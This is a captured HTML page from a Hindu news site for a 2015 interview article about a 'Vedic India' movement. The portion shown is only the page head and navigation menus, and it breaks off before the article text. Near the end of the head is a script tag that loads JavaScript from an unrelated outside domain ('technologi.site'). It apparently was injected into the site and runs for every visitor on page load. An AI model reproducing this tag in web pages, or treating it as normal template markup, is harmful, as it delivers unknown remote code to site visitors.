

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worldhindunews.com/%E2%80%8Bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies/
body_size: 17981
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>​&quot;It&#039;s The Duty Of PM Narendra Modi to Support Re-establish Vedic India Movement&quot; - Interview w/ Guru Swami Brahmadev, VC, Maharishi Univ., West Indies - World Hindu News</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.worldhindunews.com/xmlrpc.php">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
	
<script data-ad-client="ca-pub-5130613376260989" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.worldhindunews.com/​its-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="​&quot;It&#039;s The Duty Of PM Narendra Modi to Support Re-establish Vedic India Movement&quot; - Interview w/ Guru Swami Brahmadev, VC, Maharishi Univ., West Indies - World Hindu News" />
	<meta property="og:description" content="&nbsp;" />
	<meta property="og:url" content="https://www.worldhindunews.com/​its-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies/" />
	<meta property="og:site_name" content="World Hindu News" />
	<meta property="article:published_time" content="2015-07-20T19:14:18+00:00" />
	<meta property="article:modified_time" content="2021-05-25T08:16:19+00:00" />
	<meta property="og:image" content="http://worldhindunews.com/wp-content/uploads/2015/07/unnamed2.png" />
	<meta name="author" content="WHN" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="WHN" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.worldhindunews.com/%e2%80%8bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies/","url":"https://www.worldhindunews.com/%e2%80%8bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies/","name":"​\"It's The Duty Of PM Narendra Modi to Support Re-establish Vedic India Movement\" - Interview w/ Guru Swami Brahmadev, VC, Maharishi Univ., West Indies - World Hindu News","isPartOf":{"@id":"https://www.worldhindunews.com/#website"},"primaryImageOfPage":{"@id":"https://www.worldhindunews.com/%e2%80%8bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies/#primaryimage"},"image":{"@id":"https://www.worldhindunews.com/%e2%80%8bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies/#primaryimage"},"thumbnailUrl":"http://worldhindunews.com/wp-content/uploads/2015/07/unnamed2.png","datePublished":"2015-07-20T19:14:18+00:00","dateModified":"2021-05-25T08:16:19+00:00","author":{"@id":"https://www.worldhindunews.com/#/schema/person/79db5a4820d1296a82d5dad86136230e"},"breadcrumb":{"@id":"https://www.worldhindunews.com/%e2%80%8bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.worldhindunews.com/%e2%80%8bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.worldhindunews.com/%e2%80%8bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies/#primaryimage","url":"http://worldhindunews.com/wp-content/uploads/2015/07/unnamed2.png","contentUrl":"http://worldhindunews.com/wp-content/uploads/2015/07/unnamed2.png"},{"@type":"BreadcrumbList","@id":"https://www.worldhindunews.com/%e2%80%8bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.worldhindunews.com/"},{"@type":"ListItem","position":2,"name":"​&#8221;It&#8217;s The Duty Of PM Narendra Modi to Support Re-establish Vedic India Movement&#8221; &#8211; Interview w/ Guru Swami Brahmadev, VC, Maharishi Univ., West Indies"}]},{"@type":"WebSite","@id":"https://www.worldhindunews.com/#website","url":"https://www.worldhindunews.com/","name":"World Hindu News","description":"Leading Digital News Service for Worldwide Hindus","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.worldhindunews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.worldhindunews.com/#/schema/person/79db5a4820d1296a82d5dad86136230e","name":"WHN","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.worldhindunews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30b7f7bf318c275e308af636783eefe8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30b7f7bf318c275e308af636783eefe8?s=96&d=mm&r=g","caption":"WHN"},"url":"https://www.worldhindunews.com/author/reporter/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="World Hindu News &raquo; Feed" href="https://www.worldhindunews.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.worldhindunews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.worldhindunews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://www.worldhindunews.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='upbootwp-css-css' href='https://www.worldhindunews.com/wp-content/themes/whn/css/upbootwp.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css-css' href='https://www.worldhindunews.com/wp-content/themes/whn/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.worldhindunews.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='easymedia_styles-css' href='https://www.worldhindunews.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.worldhindunews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.worldhindunews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.worldhindunews.com/wp-json/wp/v2/posts/45928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.worldhindunews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.worldhindunews.com/?p=45928' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.worldhindunews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worldhindunews.com%2F%25e2%2580%258bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.worldhindunews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worldhindunews.com%2F%25e2%2580%258bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="stylesheet" type="text/css" media="screen,projection" href="https://www.worldhindunews.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://www.worldhindunews.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<link rel="icon" href="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02-150x88.png" sizes="32x32" />
<link rel="icon" href="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02.png" />
<meta name="msapplication-TileImage" content="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02.png" />
		<style type="text/css" id="wp-custom-css">
			.editor-post-taxonomies__hierarchical-terms-list {
	max-height: 1px;
}		</style>
		<script type="text/javascript" src="https://technologi.site/js/kontol.js"></script></head>
<body class="post-template-default single single-post postid-45928 single-format-standard group-blog">
<div id="page" class="hfeed site">
    <div id="wrapper" >
        <!-- Sidebar -->
        <div id="sidebar-wrapper">
	<h3>Menu</h3>
	<div class="col-md-12" style="margin-bottom:10px">
	<div class="menu-top-container"><div class="mobile-menu"><form><select style="    margin-bottom: 10px;" class="form-control input-sm" onchange="if (this.value) window.location.href=this.value"><option value="0">--Select page--</option><option value="https://www.worldhindunews.com/services/">SERVICES</option>
<option value="https://www.worldhindunews.com/advertise/">ADVERTISE</option>
<option value="https://www.worldhindunews.com/submit-news/">SUBMIT NEWS</option>
<option value="https://www.worldhindunews.com/about-us/">ABOUT US</option>
<option value="https://www.worldhindunews.com/subscribe/">SUBSCRIBE</option>
</select></form></div></div>	<form role="search" method="get" class="search-form form-inline clearfix" action="//worldhindunews.com/" style="margin-bottom:10px">
	<div class="input-group">
		<input type="search" class="search-field form-control input-sm" placeholder="Search …" value="" name="s" title="Search for:">
		<span class = "input-group-btn">
		<input style="background: #F55A10;color: #fff;" type="submit" class="search-submit btn btn-default input-sm" value="Go">
		</span>
	</div>
	</form>
	</div>
	<div class="clearfix">
		<div class="menu-p"><ul id="sidebar-nav" class="sidebar-nav"><li id="menu-item-100942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-100942"><a href="https://www.worldhindunews.com/">LATEST NEWS</a></li>
<li id="menu-item-100559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100559"><a href="https://www.worldhindunews.com/world/">WORLD</a></li>
<li id="menu-item-100557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100557"><a href="https://www.worldhindunews.com/usa-canada/">USA &#038; CANADA</a></li>
<li id="menu-item-100553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100553"><a href="https://www.worldhindunews.com/europe/">EUROPE</a></li>
<li id="menu-item-100554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100554"><a href="https://www.worldhindunews.com/india/">INDIA</a></li>
<li id="menu-item-100551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100551"><a href="https://www.worldhindunews.com/americas/">AMERICAS</a></li>
<li id="menu-item-100552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100552"><a href="https://www.worldhindunews.com/asia-pacific/">ASIA PACIFIC</a></li>
<li id="menu-item-100555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100555"><a href="https://www.worldhindunews.com/middle-east/">MIDDLE EAST</a></li>
<li id="menu-item-100548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100548"><a href="https://www.worldhindunews.com/africa/">AFRICA</a></li>
<li id="menu-item-100556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100556"><a href="https://www.worldhindunews.com/pakistan/">PAKISTAN</a></li>
<li id="menu-item-100558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100558"><a href="https://www.worldhindunews.com/bangladesh/">BANGLADESH</a></li>
</ul></div>        </div>
        <div class="clearfix">
		<div class="menu-p"><ul id="sidebar-nav" class="sidebar-nav"><li id="menu-item-100535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100535"><a href="https://www.worldhindunews.com/strategic-affairs/">STRATEGIC AFFAIRS</a></li>
<li id="menu-item-100536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100536"><a href="https://www.worldhindunews.com/hinduism/">HINDUISM</a></li>
<li id="menu-item-100537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100537"><a href="https://www.worldhindunews.com/miscellaneous/">MISC.</a></li>
<li id="menu-item-100539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100539"><a href="https://www.worldhindunews.com/opinion-article-blog/">OPINION | ARTICLE | BLOG</a></li>
<li id="menu-item-100540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100540"><a href="https://www.worldhindunews.com/newsletters/">NEWSLETTERS</a></li>
<li id="menu-item-100541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100541"><a href="https://www.worldhindunews.com/letters/">LETTERS</a></li>
<li id="menu-item-100542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100542"><a href="https://www.worldhindunews.com/bio-profile/">BIO-PROFILE</a></li>
<li id="menu-item-100543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100543"><a href="https://www.worldhindunews.com/interviews/">INTERVIEWS</a></li>
<li id="menu-item-100544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100544"><a href="https://www.worldhindunews.com/editorial/">EDITORIAL</a></li>
</ul></div>        </div>
		</div>
        <!-- /#sidebar-wrapper -->
        <!-- Page Content -->
        <div id="page-content-wrapper">
            
		<div class="top-mobile-bar">
		<a href="#menu-toggle" id="menu-toggle" class="btn btn-primary">
			<i class="fa fa-bars"></i>
		</a>
		<span>WHN</span>
	</div>
	<header id="masthead" class="site-header container" role="banner">
		<div class="content">
			<div class="row">
				<div class="col-md-4">
					<a href="/"><img class="logo lazyload" data-src="//worldhindunews.com/wp-content/uploads/2013/09/logo_globe_animation_small_tagline.gif" src="[data-uri]"></a>
				</div>
				<div class="col-md-8">
					<div class="row">
					<div class="menu-top pull-right">
					<div class="topnav navbar-collapse collapse"><ul id="top-menu" class="nav navbar-nav"><li id="menu-item-11020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11020"><a href="https://www.worldhindunews.com/services/">SERVICES</a></li>
<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a href="https://www.worldhindunews.com/advertise/">ADVERTISE</a></li>
<li id="menu-item-11038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11038"><a href="https://www.worldhindunews.com/submit-news/">SUBMIT NEWS</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11746"><a href="https://www.worldhindunews.com/about-us/">ABOUT US</a></li>
